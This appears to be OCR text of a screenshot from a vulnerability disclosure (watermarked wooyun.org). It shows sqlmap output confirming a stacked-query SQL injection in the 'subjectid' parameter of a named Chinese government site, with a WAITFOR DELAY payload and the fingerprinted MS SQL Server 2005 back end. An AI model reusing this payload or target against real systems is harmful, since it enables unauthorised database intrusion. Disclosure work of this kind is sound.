 sqlmap
sible for any misuse or damage caused by this program
[*] starting at 16:06:37
[16:06:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:06:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subjectid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pagenum=1&subjectid=3335';WAITFOR DELAY '0:0:5'--
---
[16:06:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:06:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cakjj.gov.cn'
[*] shutting down at 16:06:37
C:\Python27\sqlmap>_
www.wooyun.org